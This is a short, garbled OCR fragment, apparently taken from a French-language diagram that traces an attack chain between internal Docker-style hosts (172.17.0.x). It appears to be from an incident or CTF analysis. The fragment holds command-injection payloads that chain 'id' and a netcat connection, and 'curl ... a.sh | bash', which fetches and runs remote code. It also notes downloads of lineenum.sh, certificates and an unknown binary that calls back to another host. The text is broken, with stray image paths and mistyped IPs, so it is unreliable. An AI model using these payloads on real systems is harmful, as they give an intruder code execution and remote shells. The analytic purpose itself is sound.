 72.17.0.1
172.17.0.5
ci. 127.0.0.1
80
127.0.0.1; id; nc 172.17.0.1 12345
80
12345 TCP 12345
Création de clé
privé par dechiffrer
443 du .1 via
GCD
ci 127.0.01; curl https://172.17.0.1/a.sh | bash
80
443 Get a.sh
télécharge cert.pem et initie une
connexion vers 172.17.0.1:8443
443 Get /cert2.crt
8443
chiffré pour le moment (plus maintenant)
443 Get lineenum.sh (osef)
Binaire de 7.Mo
qui initie une co vers
172.17.0.2
443 Get /DRUNK_IKEBANA
???
172.17.0.2
443
chiffré pour le moment